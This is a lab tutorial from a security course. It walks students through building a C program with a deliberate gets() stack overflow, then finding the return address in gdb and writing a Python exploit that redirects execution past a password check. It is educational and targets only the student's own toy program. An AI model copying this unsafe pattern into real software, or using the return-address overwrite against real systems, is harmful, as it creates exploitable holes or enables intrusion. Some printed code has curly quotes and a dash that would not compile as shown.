What You Need
A 32-bit x86 Kali Linux machine, real or virtual. The project was written for Kali 1, but it works the same way on Kali 2–the only difference is the address to jump to. I updated the compiler statement on 5-29-17 for Kali 2017.1.
Purpose
To develop a very simple buffer overflow exploit in Linux, that alters execution to bypass a password. This will give you practice with these techniques:
- Writing very simple C code
- Compiling with gcc
- Debugging with gdb
- Understanding the registers $esp, $ebp, and $eip
- Understanding the structure of the stack
- Using Python to create simple text patterns
Creating a Vulnerable Program
This program asks for a password. The function test_pw uses simple bitwise manipulations to obfuscate the password comparison, so that the correct password is not literal in the source code.
In a Terminal window, execute this command:
nano pwd.c
Enter this code:
#include <stdio.h>
int test_pw()
{
char pin[10];
int x=15, i;
printf("Enter password: ");
gets(pin);
for (i=0; i<10; i+=2) x = (x & pin[i]) | pin[i+1];
if (x == 48) return 0;
else return 1;
}void main()
{
if (test_pw()) printf(“Fail!\n”);
else printf(“You win!\n”);
}
Your screen should look like this, without the explanatory boxes and arrows:
Save the file with Ctrl+X , Y , Enter .
Execute these commands to compile the code and run it.
Note: Kali 2017.1 moves the base address of all code to 00000000, which we need to prevent, so I added the --no-pie and -Wl switches to this command on 5-29-17.
gcc -g --no-pie -std=gnu99 -Wall -Wl,–section-start=.text=0x08040000 -o pwd pwd.c
./pwd

You should see compiler warnings, but no errors.
Enter a password of password and press Enter.
The program exits normally, wth the “Fail!” message, as shown below.
If we knew the correct password, we could get to the “You Win!” message. But we’ll get there by exploiting an overflow instead.
Execute the program again, with a password 40 characters long, as shown below.
The “Segmentation fault” message indicates a buffer overflow.
Saving a Screen Image
Make sure " Segmentation fault " message is visible.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename " YOUR NAME Proj 2a ", replacing “YOUR NAME” with your real name.
Debugging the Program


Execute these commands to run the file in the gdb debugging environment, list the source code of the test_pw function, and set two breakpoints:
gdb ./pwd
list 1,12
break 8
break 10
Normal Execution

In the gdb debugging environment, execute these commands:
run
info registers
The code runs to the breakpoint, and shows the registers, as shown below.
The important registers for us now are:
- $eip (extended instruction pointer)
- $esp (the top of the stack frame)
- $ebp (the bottom of the stack frame)
Notice that $eip has an address of <test_pw+25> – that is, inside the test_pw function.
$esp is the start of the stack, at 0xbffff4b0.
$ebp is 0xbffff4e8 – this is the end of the “stack frame” containing local variables for the test_pw function, and other information.
Examining the Stack Frame
In the gdb debugging environment, execute this command:
x/20x $esp
This command is short for “eXamine 20 heXadecimal 32-bit words, starting at $esp”. It shows the stack frame, as shown below.
The highlighted region is the stack frame for test_pw(). It starts at the 32-bit word pointed to by $esp and continues through the 32-bit word pointed to by $ebp.
The next word after the stack frame, at address 0xbffff4ec, is 0x080484fb. This is the RET value, and it will be placed into $eip when the test_pw function returns to main.
Overflowing the Stack with 40 Characters
In the gdb debugging environment, execute this command to continue the program:
cont
At the “Enter password” prompt, type in this 40-character password, and then press Enter:
AABBCCDDEEFFGGHHIIJJKKLLMMNNOOPPQQRRSSTT
The program proceeds to the next breakpoint.
Execute this command to see the stack:
x/20x $esp

As you can see, the RET value now contains 0x51515050 – hexadecimal codes for “PPQQ” in reverse order, as you can see in the ASCII table below.
In the gdb debugging environment, execute this command to continue the program:
cont

The program halts with a “Segmentation fault”.
In the gdb debugging environment, execute this command:
info registers
As shown below, the $eip now contains 0x51515050. The 4 characters “PPQQ” end up in $eip.
Saving a Screen Image
Make sure the eip line shows 0x51515050 .
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename " YOUR NAME Proj 2b ", replacing “YOUR NAME” with your real name.
Selecting a Location
We can make the program go to any address we like now.
To see the addresses in main, execute this command:

disassemble main
There are two calls to “puts” in main: one at 0x08048506 to print the “Fail!” message, and another a few lines later to print the “You Win!” message.
So the address to jump to is 0x0804850d, as shown below:
Quitting the Debugger
In the gdb debugging environment, execute this command:
quit
At the “Quit anyway? (y or n)” prompt, type y and press Enter .
Using Python to Create an Exploit File
In a Terminal window, execute this command:
nano exploit-pwd
Type in the code shown below. This puts in the same string we used before, replacing “PPQQ” with the four bytes of the desired address, 0x0804850d, in reverse order:
#!/usr/bin/python
import sys
sys.stdout.write(“AABBCCDDEEFFGGHHIIJJKKLLMMNNOO\x0d\x85\x04\x08”)
“sys.stdout.write” is used here to prevent Python from adding a space and linefeed at the end of the text.
Save the file with Ctrl+X , Y , Enter .
Next we need to make the program executable and run it.
In a Terminal window, execute these commands.
chmod a+x exploit-pwd
./exploit-pwd
The program prints out some characters, then jumps to the start of the line and prints more characters over them, producing strange output as shown below.

We can’t easily copy and paste strings that contain strange characters like that, so we need to put the output into a file named attack-pwd.
In a Terminal window, execute these commands.
Note that the second command begins with "LS -L " in lowercase characters.
./exploit-pwd > attack-pwd
ls -l attack-pwd
This creates a file named “attack-pwd” containing 34 characters, as shown below.
Testing the Exploit in the Debugger
Exploits almost never work the first time, so you need to know how to test them in a debugger.
Execute these commands to load the file in the gdb debugging environment, list the source code of the test_pw function, and set a breakpoint after the password is input:
gdb ./pwd
list 1,12
break 10
Execute this command to run the file in the gdb debugging environment, with input from the “attack-pwd” file, and show the stack:
run --args < attack-pwd
x/20x $esp
As you can see below, the RET value (just after the highlighted section) is now 0x0804850d – the value we chose earlier.
Execute this command to continue executing the file:
cont
We get the “You Win!” message, as desired. Then, the program crashes because the stack is corrupted and it cannot return normally from main, but that’s OK for now.
Quitting the Debugger
In the gdb debugging environment, execute this command:
quit
At the “Quit anyway? (y or n)” prompt, type y and press Enter .
Testing the Exploit in the Shell
The debugging environment is not perfect, so some exploits that work in the debugger don’t work against real running code.
Execute this command to run the exploit on the real pwd executable:
./pwd < attack-pwd
As you can see, we get the " You Win! " message. The exploit works!
Source: Proj 2: Linux Buffer Overflow Without Shellcode (20 pts.)

